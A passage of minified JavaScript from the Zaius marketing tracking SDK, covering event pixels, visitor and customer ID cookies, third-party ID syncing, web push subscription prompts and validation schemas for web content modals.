t=this.pageviewCallbacks,n=Array.isArray(t),r=0;for(t=n?t:t[Symbol.iterator]();;){var s;if(n){if(r>=t.length)break;s=t[r++]}else{if((r=t.next()).done)break;s=r.value}var u=s;try{u()}catch(e){i.utils.console.error(e)}}}return"product"===e.event_type&&"detail"===e.action&&a.RecentlyViewedProducts.updateProductView(e.product_id),f.config.emitIdentityEvent||e.zm64_id||!f.zm64_id||(e.zm64_id=f.zm64_id),this.send(e)},dispatch:function(){var e,t,n,r,o=Array.prototype.slice.call(arguments),a=o.shift(),s=o.shift();if(!a||"string"!=typeof a)return i.utils.console.warn("Plugin name argument is missing or not a string:",a),!1;if(!s)return i.utils.console.warn("Plugin function name argument is missing"),!1;for(n=a.split("."),e=f[n[0]]||window.zaius[n[0]],r=1;r<n.length;r++){if(!e)return i.utils.console.warn("Plugin is missing:",a),!1;e=e[n[r]]}return e?(t=e[s])&&"function"==typeof t?(t.apply(e,o),!0):(i.utils.console.warn("Plugin function argument is missing or not a function:",a,s),!1):(i.utils.console.warn("Plugin is missing:",a),!1)},requiredFields:function(e){return i.utils.compact({zaius_js_version:"2.4.2",tracker_id:this.trackerId,event_type:e})},tracking:function(){var e=this.newUser&&this.firstPageView;delete this.firstPageView;var t={vuid:this.VUID,customer_id:f.customerId,new_user:e?1:0},n=this.getWebPushToken();n&&(t[n.tokenField||n.appId+"_"+n.platform+"_push_tokens"]=n.token);return i.utils.compact(t)},vuid:function(){var e=this.parsePipedLastVisitCookie(this.getDeduplicatedCookie("vuid")),t=e[0],n=i.utils.param("zaiusVuid"),r=""+(new Date).getTime(),a=this.config.visitorCookieExpiryDays,s=this.config.cookieDomain;return o.lastVisit=o.lastVisit?o.lastVisit:e[1],n&&i.utils.isAscii(n)&&(t=n),t&&i.utils.isAscii(t)||(t=i.utils.generateUUID()),i.utils.setCookie("vuid",t+"|"+r,a,s),t},getOrRefreshCustomerId:function(){var e=this.parsePipedLastVisitCookie(this.getDeduplicatedCookie("z_customer_id")),t=e[0],n=""+(new Date).getTime(),r=this.config.visitorCookieExpiryDays,a=this.config.cookieDomain;return o.lastVisit=o.lastVisit?o.lastVisit:e[1],void 0!==t&&i.utils.setCookie("z_customer_id",t+"|"+n,r,a),t},setOrUpdateCustomerId:function(e){var t=this.parsePipedLastVisitCookie(this.getDeduplicatedCookie("vuid")),n=""+(new Date).getTime(),r=this.config.visitorCookieExpiryDays,a=this.config.cookieDomain;if(o.lastVisit=o.lastVisit?o.lastVisit:t[1],e&&"undefined"!==e&&"false"!==e)return void 0!==f.customerId&&f.customerId!=e.toString()&&(f.VUID=window.zaius.VUID=f.freshVuid()),f.customerId=e.toString(),i.utils.setCookie("z_customer_id",e+"|"+n,r,a),e},getZm64Id:function(){var e=i.utils.param("zm64_id"),t=i.utils.windowSearch().substr(1).split("&").filter((function(e){return 0!==e.indexOf("zm64_id=")})).join("&"),n=i.utils.windowHash();return e&&window.history&&window.history.replaceState&&(t=t?"?"+t:"",window.history.replaceState(window.history.state,window.location.title,i.utils.windowPathname()+t+n)),e},getEmail:function(){try{if(null!=this.zm64_id)return this.zm64_id&&atob(this.zm64_id)||void 0}catch(e){i.utils.console.error(e)}},freshVuid:function(){var e=this.parsePipedLastVisitCookie(this.getDeduplicatedCookie("vuid")),t=""+(new Date).getTime(),n=this.config.visitorCookieExpiryDays,r=this.config.cookieDomain,a=i.utils.generateUUID();return o.lastVisit=o.lastVisit?o.lastVisit:e[1],i.utils.setCookie("vuid",a+"|"+t,n,r),a},parsePipedLastVisitCookie:function(e){var t=void 0,n=0;if(e)try{var i=e.split("|");t=i[0],n=i[1]}catch(e){}return[t,n]},getDeduplicatedCookie:function(e){var t,n,r,o=document.cookie.split(";"),a=[];for(t=0;t<o.length;t++)if(n=o[t].substr(0,o[t].indexOf("=")),r=o[t].substr(o[t].indexOf("=")+1),(n=n.replace(/^\s+|\s+$/g,""))==e)try{a.push(decodeURIComponent(r))}catch(e){a.push(unescape(r))}return a.length>1&&(i.utils.setCookie(e,"",-100,window.location.hostname),i.utils.setCookie(e,"",-100,"")),a.length>0?a[a.length-1]:void 0},send:function(e){var t=new Image(1,1),n=i.utils.queryStringify(e),r=new Promise((function(e,n){t.onload=function(){e()},t.onerror=function(){n()}}));return t.src=encodeURI(this.trackerUrl+"/zaius.gif?")+n,r},sendThirdParty:function(e){new Image(1,1).src=encodeURI(e)},isNewUser:function(){return!i.utils.getCookie("vuid")},processQueued:function(){var e=[];if(Array.isArray(window.zaius)){for(var t=window.zaius,n=0;n<t.length;n++)if("initialize"===t[n][0]){var r=t[n];t.splice(n,1),t.unshift(r);break}for(var o=0;o<t.length;o++)try{var a=t[o].shift();"initialize"===a?this.initialize.apply(this,t[o]):"onload"===a?e.push(t[o]):"customer"===a?this.customer.apply(this,t[o]):"entity"===a?this.entity.apply(this,t[o]):"subscribe"===a?this.subscribe.apply(this,t[o]):"unsubscribe"===a?this.unsubscribe.apply(this,t[o]):"consent"===a?this.consent.apply(this,t[o]):"event"===a?this.event.apply(this,t[o]):"identify"===a?this.identify.apply(this,t[o]):"anonymize"===a?this.anonymize.apply(this,t[o]):"dispatch"===a&&this.dispatch.apply(this,t[o])}catch(e){i.utils.console.error(e+"\n"+e.stack)}}return e},migrate:function(){var e=i.utils.getCookie("zaius_js_version"),t=this.config.visitorCookieExpiryDays,n=this.config.cookieDomain;(void 0===e&&(e=i.utils.getCookie("jumbe_version"),i.utils.setCookie("jumbe_version","",-100,"")),(void 0===e||i.utils.versionLessThan(e,"0.1.8"))&&i.utils.setCookie("vtsrc","",-100,n),void 0===e||i.utils.versionLessThan(e,"0.1.9"))&&("undefined"===this.getOrRefreshCustomerId()&&(i.utils.setCookie("z_customer_id","",-100,""),this.freshVuid()));i.utils.setCookie("zaius_js_version","2.4.2",t,n)},synchronizeVuid:function(e){var t=Math.round((new Date).getTime()/1e3),n=this.config.visitorCookieExpiryDays,r=this.config.cookieDomain,o=this.deserializeIdSyncs(i.utils.getCookie("z_idsyncs"));i.utils.forIn(e,(function(e,n){var i=o[e];i&&t-i.lastSynced>=n.ttl?(f.sendThirdParty(f.buildIdSyncUrl(n)),i.lastSynced=t):void 0===i&&(f.sendThirdParty(f.buildIdSyncUrl(n)),o[e]={lastSynced:t})})),i.utils.setCookie("z_idsyncs",this.serializeIdSyncs(o),n,r)},fireIdentityEvent:function(){var e={zm64_id:this.zm64_id,vuid:this.VUID},t=this.requiredFields("identity"),n=o.collect();return this.fire(i.utils.deepClone(i.utils.mixin(n,t,this.dataSourceFields,e)))},buildIdSyncUrl:function(e){var t=this.VUID.replace(/-/g,"");var n=new RegExp(e.vuidMacro.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&"),"g");return e.url.replace(n,t)},deserializeIdSyncs:function(e){var t={};if(e)for(var n=e.split("\n"),i=0;i<n.length;i++){var r=n[i].split("\t");t[r[0]]={lastSynced:parseInt(r[1],10)}}return t},serializeIdSyncs:function(e){var t="";return i.utils.forIn(e,(function(e,n){t+=e+"\t"+n.lastSynced+"\n"})),t.substring(0,t.length-1)},autoInitWebPush:function(e){s.webPush.baseConfigs=e;var t=!1;for(var n in e)if(e.hasOwnProperty(n)){var i=e[n];if(0===window.location.href.indexOf(i.url)){i.autoInit&&(t=!0,s.webPush.initialize(i));break}}t||s.webPush.remove()},updateWebPushToken:function(e,t,n,i){var r=this.getWebPushToken();if(r&&r.platform==e&&r.token&&r.token!=n){var o={action:"remove_push_token",app_id:r.appId};o[r.tokenField||r.appId+"_"+r.platform+"_push_tokens"]=r.token,zaius.event("push",o)}this.setWebPushToken(e,t,n,i)},getWebPushToken:function(){var e=(i.utils.getCookie("zaius_web_push")||"").split("\n")[0].match(/([^:]+):([^:]+):([^:]+)(?::(.+))?/);return e?{platform:e[1],appId:e[2],token:e[3],tokenField:e[4]}:null},setWebPushToken:function(e,t,n,r){null==n?i.utils.setCookie("zaius_web_push","",180):i.utils.setCookie("zaius_web_push",e+":"+t+":"+n+":"+(r||""),180)},webPush:s.webPush,web:c.WebContent};var p=t.default=f},function(e,t){var n=e.exports={version:"2.6.9"};"number"==typeof __e&&(__e=n)},function(e,t,n){var i=n(34)("wks"),r=n(33),o=n(5).Symbol,a="function"==typeof o;(e.exports=function(e){return i[e]||(i[e]=a&&o[e]||(a?o:r)("Symbol."+e))}).store=i},function(e,t,n){"use strict";var i;Object.defineProperty(t,"__esModule",{value:!0}),t.validateData=t.REQUIRED_STRING_OR_NUMBER=t.REQUIRED_BOOLEAN=t.REQUIRED_NUMBER=t.REQUIRED_ARRAY=t.REQUIRED_OBJECT=t.REQUIRED_STRING=t.FieldRequirement=void 0,function(e){e.Object="object",e.Array="array",e.String="string",e.Number="number",e.Boolean="boolean",e.Function="function",e.Required="Required",e.NotEmptyString="NotEmptyString",e.StringOrNumber="StringOrNumber"}(i=t.FieldRequirement||(t.FieldRequirement={})),t.REQUIRED_STRING=[i.String,i.Required,i.NotEmptyString],t.REQUIRED_OBJECT=[i.Object,i.Required],t.REQUIRED_ARRAY=[i.Array,i.Required],t.REQUIRED_NUMBER=[i.Number,i.Required],t.REQUIRED_BOOLEAN=[i.Boolean,i.Required],t.REQUIRED_STRING_OR_NUMBER=[i.StringOrNumber,i.Required];var r="value";function o(e,t,n){if(void 0===n&&(n=[]),a(e,Array.isArray(t.type)?t.type:[t.type],n),null==e)return!0;t.all&&function(e,t,n){if(Array.isArray(e))for(var i=n.concat(),a=i.pop()||"value",s=0;s<e.length;s++)o(e[s],t,i.concat(a+"["+s+"]"));else{if("object"!=typeof e)throw new Error((n.join(".")||r)+" is not iterable");for(var u in e)e.hasOwnProperty(u)&&o(e[u],t,n.concat(u))}}(e,t.all,n),t.oneOf&&function(e,t,n){if(!t.includes(e))throw new Error((n.join(".")||r)+" must be one of: '"+t.join(", ")+"'")}(e,t.oneOf,n);var i=t.properties;if(i)for(var s in i)if(i.hasOwnProperty(s))if(Array.isArray(i[s])||"string"==typeof i[s]){var u=i[s],c=Array.isArray(u)?u:[u];a(e[s],c,n.concat(s))}else o(e[s],i[s],n.concat(s));return!0}function a(e,t,n){var o=t,a=Array.isArray(o),s=0;for(o=a?o:o[Symbol.iterator]();;){var u;if(a){if(s>=o.length)break;u=o[s++]}else{if((s=o.next()).done)break;u=s.value}var c=u;switch(c){case i.Object:if(null!=e&&("object"!=typeof e||Array.isArray(e)))throw new Error((n.join(".")||r)+" is not an object");break;case i.String:case i.Number:case i.Function:if(null!=e&&typeof e!==c)throw new Error((n.join(".")||r)+" is not a "+c);break;case i.StringOrNumber:if(null!=e&&"string"!=typeof e&&"number"!=typeof e)throw new Error((n.join(".")||r)+" is not a "+c);break;case i.Array:if(null!=e&&!Array.isArray(e))throw new Error((n.join(".")||r)+" is not an array");break;case i.Boolean:if(null!=e&&!0!==e&&!1!==e)throw new Error((n.join(".")||r)+" is not a boolean");break;case i.Required:if(null==e)throw new Error((n.join(".")||r)+" is required");break;case i.NotEmptyString:if("string"==typeof e&&""===e.trim())throw new Error((n.join(".")||r)+" cannot be empty")}}}t.validateData=o},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t,n){var i=n(5),r=n(2),o=n(13),a=n(16),s=n(17),u=function(e,t,n){var c,l,d,f,p=e&u.F,h=e&u.G,v=e&u.S,m=e&u.P,g=e&u.B,b=h?i:v?i[t]||(i[t]={}):(i[t]||{}).prototype,y=h?r:r[t]||(r[t]={}),w=y.prototype||(y.prototype={});for(c in h&&(n=t),n)d=((l=!p&&b&&void 0!==b[c])?b:n)[c],f=g&&l?s(d,i):m&&"function"==typeof d?s(Function.call,d):d,b&&a(b,c,d,e&u.U),y[c]!=d&&o(y,c,f),m&&w[c]!=d&&(w[c]=d)};i.core=r,u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,e.exports=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.WebContent=void 0;var i=n(4),r=n(1),o=n(0),a=n(131),s=n(28),u=n(68),c=n(140),l=n(46),d=n(144),f=n(11),p={},h=1,v=!1;t.WebContent={isIE:function(){return!!navigator.userAgent.match(/\bTrident\b|\bMSIE\b/i)},isSrcDocSupported:function(){return"srcdoc"in document.createElement("iframe")},isWebContentSupported:function(){if(this.isIE()){var e=parseInt((/msie\s(\d+)/i.exec(navigator.userAgent)||["NaN"])[1],10);if(!isNaN(e))return e>=10}return window.matchMedia&&window.MessageChannel},initialize:function(){t.WebContent.isWebContentSupported()?(d.WebTrigger.watch(),r.tracker.pageviewCallbacks.push((function(){return t.WebContent.hasShownModal(!1)}))):t.WebContent.isPreviewing()&&l.WebPreview.displayError("Web Content is not currently supported on your browser. Try Edge, Chrome, Firefox, or Safari.")},showContent:function(e){try{var n=h++;if(i.validateData(e,s.WEB_CONTENT_OPTIONS_SCHEMA)){if(!t.WebContent.isWebContentSupported())throw new Error("Web Content is not currently supported on your browser");return p[n]=new c.WebContentManager(e),n}}catch(n){var r="[Web Content] Error initializing content: "+n.message;t.WebContent.isPreviewing()&&u.toaster.error(r),e&&"function"==typeof e.onError?e.onError(r):o.utils.console.error(r)}return!1},removeContent:function(e){p[e].destroy(),delete p[e]},initializeLandingPage:function(e){try{var n=h++;if(i.validateData(e,f.ZED_WEB_DATA_SCHEMA)){if(!t.WebContent.isWebContentSupported())throw new Error("Your browser is not supported. Try a different web browser such as Edge, Chrome, Firefox, or Safari");return p[n]=new a.LandingPageContentManager(e),n}}catch(e){var r="[Web Content] Error initializing Content: "+e.message;u.toaster.error(r),o.utils.console.error(r)}return!1},isPreviewing:function(){return!!t.WebContent.previewContentIdentifier()},previewContentIdentifier:function(){var e=window.location.search.match(/[?&]zaiusWebPreview=([^&]+)/);return e?decodeURIComponent(e[1]):null},previewTrackerId:function(){var e=window.location.search.match(/[?&]previewTrackerId=([^&]+)/);return e?decodeURIComponent(e[1]):null},hasShownModal:function(e){return void 0!==e&&(v=e),v}}},function(e,t,n){e.exports=!n(22)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.webPush=t.resolveWebPushReady=void 0;var i=n(65),r=n(1),o=n(0),a=n(129),s=n(130),u=i.browserName(navigator.userAgent),c="safari"===u?"safari":["chrome","firefox","edge"].includes(u)?"web":null,l=!1;try{l=window.location.href.startsWith("https://")}catch(e){}t.webPush={config:null,baseConfigs:null,ready:new Promise((function(e){t.resolveWebPushReady=e})),initialize:function(e,n){var i,r,u,d;if(l)if(e)if(e.websiteID){if(!e.autoInit){var f=t.webPush.baseConfigs[e.websiteID];if(f){var p=o.utils.deepClone(f);p.subscribeUI=o.utils.mixin(p.subscribeUI||{},e.subscribeUI||{}),e=p}}if(t.webPush.config=e,"web"===c){var h=(null===(i=null==e?void 0:e.platforms)||void 0===i?void 0:i.web)||(null===(r=null==e?void 0:e.platforms)||void 0===r?void 0:r.chrome);(null==h?void 0:h.enabled)?n?s.default.initialize(e,n):navigator.serviceWorker.register((h.serviceBase||"/")+"zaius-notification-service.js").then((function(t){return s.default.initialize(e,t)})).catch((function(e){console.log("error registering zaius-notification-service.js",e)})):t.webPush.remove()}else if("safari"===c)if(null===(d=null===(u=null==e?void 0:e.platforms)||void 0===u?void 0:u.safari)||void 0===d?void 0:d.enabled)if(e.websitePushID){var v=window.safari.pushNotification.permission(e.websitePushID);a.default.initialize(e,v)}else console.log("zaius.webPush.initialize: missing required field `websitePushID`");else t.webPush.remove()}else console.log("zaius.webPush.initialize: missing required field `websiteID`");else console.log("zaius.webPush.initialize: missing required config object parameter")},remove:function(){l&&"web"===c&&navigator.serviceWorker.getRegistration().then((function(e){if(e){var t=e.active;t&&t.scriptURL&&t.scriptURL.indexOf("zaius-notification-service.js")>=0&&e.unregister()}}))},askToSubscribe:function(e){l&&("function"!=typeof e&&(e=void 0),t.webPush.ready=t.webPush.ready.then((function(t){if(c){var n="web"===c?s.default:"safari"===c?a.default:null;if(!n)return Promise.reject(new Error("Unknown webpush platform"));if("default"===t){var i=n.askToSubscribe();return e&&i.then(e),i}"denied"!==t&&n.subscribe()}e&&e(t)})))},subscriptionStatus:function(e){"function"==typeof e&&(l?c&&t.webPush.ready.then((function(t){var n=r.tracker.getWebPushToken();e(t,null==n?void 0:n.token)})):e("unsupported"))}}},function(e,t,n){var i=n(14);e.exports=function(e){if(!i(e))throw TypeError(e+" is not an object!");return e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ZED_WEB_DATA_SCHEMA=t.Vendor=t.ContentSection=t.WebMode=void 0;var i,r=n(4);!function(e){e.Email="email",e.WebEmbed="web_embed",e.PreferenceCenter="preference_center",e.LandingPage="landing_page",e.WebModal="web_modal"}(i=t.WebMode||(t.WebMode={})),function(e){e.Main="main",e.Confirmation="confirmation"}(t.ContentSection||(t.ContentSection={})),function(e){e.Zaius="zaius"}(t.Vendor||(t.Vendor={})),t.ZED_WEB_DATA_SCHEMA={type:r.REQUIRED_OBJECT,properties:{main:r.REQUIRED_STRING,confirmation:r.FieldRequirement.String,script:r.FieldRequirement.String,config:{type:r.REQUIRED_OBJECT,properties:{content:{type:r.REQUIRED_OBJECT,properties:{id:r.REQUIRED_NUMBER,type:{type:r.REQUIRED_STRING,oneOf:Object.values(i)},eventEnrichment:r.REQUIRED_OBJECT,tracker_id:r.FieldRequirement.String}},properties:{type:r.FieldRequirement.Object,properties:{minHeight:r.FieldRequirement.StringOrNumber,width:r.FieldRequirement.StringOrNumber}},modal:{type:r.FieldRequirement.Object,properties:{width:r.REQUIRED_NUMBER,backdropColor:r.REQUIRED_STRING,hasCloseButton:r.FieldRequirement.Boolean}},components:{type:r.FieldRequirement.Array,all:{type:r.REQUIRED_OBJECT,properties:{id:r.REQUIRED_NUMBER,type:r.REQUIRED_STRING,constraints:{type:r.REQUIRED_OBJECT,properties:{required:r.FieldRequirement.Boolean}},action:r.FieldRequirement.Object}}}}}}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.postJson=t.getJson=void 0;var i=n(0);function r(e,t,n){void 0===n&&(n=i.utils.console.error);var r=new XMLHttpRequest;r.open(e.method||"GET",e.url,!0),e.headers&&e.headers.forEach((function(e){r.setRequestHeader(e.key,e.value)})),r.responseType="json",r.onload=function(){var e=r.status;if(e>=200&&e<300){var i=r.response;if("string"==typeof i)try{i=JSON.parse(r.response)}catch(e){return n("Error: Content is malformed")}t(i)}else n("Error: "+r.statusText)},e.body?(r.setRequestHeader("Content-Type","application/json"),r.send(JSON.stringify(e.body))):r.send()}t.getJson=function(e,t,n){void 0===n&&(n=i.utils.console.error),r(Object.assign(Object.assign({},e),{method:"GET"}),t,n)},t.postJson=function(e,t,n){void 0===n&&(n=i.utils.console.error),r(Object.assign(Object.assign({},e),{method:"POST"}),t,n)}},function(e,t,n){var i=n(15),r=n(51);e.exports=n(8)?function(e,t,n){return i.f(e,t,r(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){var i=n(10),r=n(78),o=n(79),a=Object.defineProperty;t.f=n(8)?Object.defineProperty:function(e,t,n){if(i(e),t=o(t,!0),i(n),r)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var i=n(5),r=n(13),o=n(23),a=n(33)("src"),s=n(80),u=(""+s).split("toString");n(2).inspectSource=function(e){return s.call(e)},(e.exports=function(e,t,n,s){var c="function"==typeof n;c&&(o(n,"name")||r(n,"name",t)),e[t]!==n&&(c&&(o(n,a)||r(n,a,e[t]?""+e[t]:u.join(String(t)))),e===i?e[t]=n:s?e[t]?e[t]=n:r(e,t,n):(delete e[t],r(e,t,n)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[a]||s.call(this)}))},function(e,t,n){var i=n(24);e.exports=function(e,t,n){if(i(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,i){return e.call(t,n,i)};case 3:return function(n,i,r){return e.call(t,n,i,r)}}return function(){return e.apply(t,arguments)}}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t){e.exports={}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RecentlyViewedProducts=void 0;var i=n(27),r=n(128),o=n(45),a=function(){function e(){}return e.updateProductView=function(e){var t,n=((t={})[e]=r.getTimestampInSeconds(),t),i=this.getRecentlyBrowsedProducts();this.productsOnPage=[].concat(this.productsOnPage,[e]);var o=Object.assign(Object.assign({},i),n);return o=Object.entries(o).sort((function(e,t){e[0];var n=e[1];t[0];return n>t[1]?-1:1})).slice(0,3).reduce((function(e,t){var n=t[0],i=t[1];return e[n]=i,e}),{}),this.updateProductViews(o)},e.getIds=function(){return Object.keys(this.getRecentlyBrowsedProducts())},e.includes=function(e){return this.getIds().includes(e)},e.getRecentlyBrowsedProducts=function(){var e=localStorage.getItem(this.KEY);return e?JSON.parse(e):{}},e.getIdsOnPage=function(){return this.productsOnPage},e.removeStaleProducts=function(){var e=this,t=r.getTimestampInSeconds(),n=this.getRecentlyBrowsedProducts();Object.entries(n).forEach((function(i){var r=i[0],o=i[1];t-o>e.TTL&&delete n[r]})),this.updateProductViews(n)},e.clearProducts=function(){localStorage.removeItem(this.KEY)},e.updateProductViews=function(e){return localStorage.setItem(this.KEY,JSON.stringify(e)),e},e}();t.RecentlyViewedProducts=a,a.KEY="zRVP",a.TTL=o.timeToSeconds(2,i.TimeUnit.Weeks),a.productsOnPage=[]},function(e,t,n){"use strict";n.r(t);var i,r,o,a,s,u=n(0),c=!1,l={enabled:!0,position:"left",fontFamily:'"Helvetica Neue", Arial, sans-serif',fontWeight:"200",fontSize:14,background:"rgba(0,0,0,.85)",titleText:"Looking for exclusive deals?",titleColor:"#e1e1e1",bodyText:"Subscribe to browser notifications",bodyColor:"#e1e1e1",buttonText:"SUBSCRIBE",buttonColor:"#e1e1e1",buttonBorder:"1px solid #e1e1e1",buttonBackground:"",buttonHoverBackground:"",buttonHoverColor:"#ffffff",buttonHoverBorder:"1px solid #ffffff",cancelColor:"#d1d1d1",cancelText:"Maybe Later",cancelDuration:1200,showDelay:3,showFrequency:300,autoHideDelay:10},d={hideOptIn:function(){i&&r&&(r.style.opacity="0",setTimeout((function(){r.style.opacity="1",i.remove()}),1e3))},showOptIn:function(e,t){try{y(l,t.subscribeUI)}catch(e){u.utils.console.error(e)}var n,c;if(l.enabled&&!function(){try{var e=u.utils.getCookie("zaiusPushSubscribeDismissedUntil");if(e&&(e=parseInt(e,10)))return(new Date).getTime()<e}catch(e){console.error(e)}return!1}())if(a=e,i)i.parentNode||document.body.appendChild(i);else try{y((c=document.createElement("div")).style,{position:"fixed","z-index":"2000000000",bottom:v(),right:"right"===l.position?"20px":void 0,left:"right"!==l.position?"20px":void 0}),y((r=document.createElement("div")).style,{position:"absolute",right:"right"===l.position?0:void 0,left:"right"!==l.position?0:void 0,top:"0px",width:"350px",background:l.background,"border-radius":"2px","text-align":"center",transform:"translateY(0) translateZ(0)",transition:"transform 250ms ease-out,opacity 500ms"}),r.appendChild((y((o=document.createElement("div")).style,y(b(),{position:"absolute",right:"0",top:"0",padding:"10px 15px",color:l.titleColor,cursor:"pointer"})),o.innerHTML='\n    <svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" style="width: 16px; height: 16px; transition: all 500ms ease-out">\n      <path fill="currentColor" d="M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z" />\n    </svg>',o.addEventListener("click",h),o.addEventListener("touchstart",h),o)),r.appendChild((y((n=document.createElement("div")).style,y(b(),{padding:"10px 20px 5px 20px",color:l.titleColor})),n.textContent=l.titleText,n)),r.appendChild(function(){var e=document.createElement("div");return y(e.style,y(b(),{padding:"0 5px 5px 5px",color:l.bodyColor})),e.textContent=l.bodyText,e}()),r.appendChild(function(){var e=document.createElement("div");e.id="zaius_subscribe_ui",e.style.padding="10px";var t=document.createElement("div");return y(t.style,y(b(),{display:"inline-block",padding:"8px 35px",background:l.buttonBackground,color:l.buttonColor,border:l.buttonBorder,cursor:"pointer",transition:"all 100ms"})),t.textContent=l.buttonText,e.appendChild(t),e.addEventListener("click",a),t.addEventListener("mouseover",(function(){t.style.background=l.buttonHoverBackground,t.style.color=l.buttonHoverColor,t.style.border=l.buttonHoverBorder})),t.addEventListener("mouseout",(function(){t.style.background=l.buttonBackground,t.style.color=l.buttonColor,t.style.border=l.buttonBorder})),e}()),r.appendChild(function(){var e=document.createElement("div"),t=document.createElement("div");return y(t.style,y(b(),{display:"inline-block",padding:"10px",color:l.cancelColor,"font-size":.8*parseInt(l.fontSize,10)+"px",cursor:"pointer"})),t.textContent=l.cancelText,t.addEventListener("click",f),e.appendChild(t),t}()),r.addEventListener("click",p),r.addEventListener("mouseout",m),c.appendChild(r),i=c,r.style.opacity="0",r.style.pointerEvents="none",document.body.appendChild(i),setTimeout((function(){r.style.pointerEvents="auto",r.style.opacity="1",function(){try{var e=u.utils.getCookie("zaiusPushSubscribePopped");if(e&&(e=parseInt(e,10)))return(new Date).getTime()>e+1e3*parseInt(l.showFrequency,10)}catch(e){console.error(e)}return!0}()&&(p(),s=setTimeout(g,1e3*parseInt(l.autoHideDelay,10)))}),1e3*parseInt(l.showDelay,10))}catch(e){}}};function f(){d.hideOptIn(),u.utils.setCookie("zaiusPushSubscribeDismissedUntil",((new Date).getTime()+1e3*l.cancelDuration).toString(),30)}function p(){c=!1,clearTimeout(s);var e="-"+(r.offsetHeight-parseInt(v(),10))+"px";r.style.cursor="default",r.style.transform="translateY("+e+") translateZ(0)",o.querySelector("svg").style.transform="rotateX(0deg)",u.utils.setCookie("zaiusPushSubscribePopped",(new Date).getTime().toString(),30)}function h(e){e.stopPropagation(),e.preventDefault(),c?p():g()}function v(){return 1.5*parseInt(l.fontSize,10)+15+"px"}function m(){clearTimeout(s),s=setTimeout(g,1e3*parseInt(l.autoHideDelay,10))}function g(){c=!0,r.style.cursor="pointer",r.style.transform="translateY(0) translateZ(0)",o.querySelector("svg").style.transform="rotateX(180deg)",clearTimeout(s)}function b(){return{"font-family":l.fontFamily,"font-weight":l.fontWeight,"font-size":parseInt(l.fontSize,10)+"px","-webkit-font-smoothing":"initial","letter-spacing":"1px","box-sizing":"content-box"}}function y(e,t){if("object"==typeof t&&"object"==typeof e)for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}t.default=d},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){var i=n(82),r=n(53);e.exports=Object.keys||function(e){return i(e,r)}},function(e,t,n){var i=n(36),r=n(37);e.exports=function(e){return i(r(e))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ZED_WEB_DEFINITION_SCHEMA=t.WEB_CONTENT_PREDICATE=t.TimeUnit=void 0;var i,r=n(4),o=n(28);!function(e){e.Weeks="weeks",e.Days="days",e.Hours="hours",e.Minutes="minutes",e.Seconds="seconds"}(i=t.TimeUnit||(t.TimeUnit={}));var a={type:r.FieldRequirement.Object,properties:{enabled:r.FieldRequirement.Boolean,limit:r.REQUIRED_NUMBER}},s={type:r.FieldRequirement.Object,properties:{enabled:r.FieldRequirement.Boolean,count:r.REQUIRED_NUMBER,time:r.REQUIRED_NUMBER,timeUnit:{type:r.REQUIRED_STRING,oneOf:Object.values(i)}}},u={type:r.FieldRequirement.Object,properties:{timeSpent:{type:r.FieldRequirement.Object,properties:{enabled:r.FieldRequirement.Boolean,time:r.REQUIRED_NUMBER,timeUnit:{type:r.REQUIRED_STRING,oneOf:Object.values(i)}}},pageScroll:{type:r.FieldRequirement.Object,properties:{percent:r.REQUIRED_NUMBER}},exitIntent:r.FieldRequirement.Boolean,pageLoad:r.FieldRequirement.Boolean}};t.WEB_CONTENT_PREDICATE={type:r.REQUIRED_OBJECT,properties:{operator:{type:r.REQUIRED_STRING,oneOf:["AND","OR","=~","=","!=~","<>"]},field:r.FieldRequirement.String,value:r.FieldRequirement.String}},t.WEB_CONTENT_PREDICATE.properties.predicates={type:r.FieldRequirement.Array,all:t.WEB_CONTENT_PREDICATE},t.ZED_WEB_DEFINITION_SCHEMA={type:r.REQUIRED_OBJECT,properties:{version:r.FieldRequirement.Number,display:{type:r.REQUIRED_OBJECT,properties:{predicate:t.WEB_CONTENT_PREDICATE,contentPosition:{type:r.FieldRequirement.String,oneOf:Object.values(o.WebContentPosition)},selector:r.FieldRequirement.String}},constraints:{type:r.REQUIRED_OBJECT,properties:{displayLimit:a,displayFrequency:s,triggers:u,showOnMobile:r.FieldRequirement.Boolean}}}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.WEB_CONTENT_OPTIONS_SCHEMA=t.WebContentPosition=void 0;var i,r=n(4),o=n(11);!function(e){e.Before="before",e.After="after",e.Inside="inside",e.Replace="replace",e.Modal="modal"}(i=t.WebContentPosition||(t.WebContentPosition={}));var 